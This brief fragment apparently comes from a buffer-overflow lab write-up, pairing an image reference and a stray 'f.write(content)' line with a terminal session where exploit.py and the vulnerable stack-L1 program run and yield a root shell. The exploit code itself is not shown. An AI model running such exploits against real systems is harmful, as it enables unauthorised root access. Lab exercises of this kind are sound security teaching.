 f.write(content)
root@ip-172-31-35-102:~/Downloads/Labsetup/code# ./exploit.py
root@ip-172-31-35-102:~/Downloads/Labsetup/code# ./stack-L1
Input size: 517
# id
uid=0(root) gid=0(root) groups=0(root)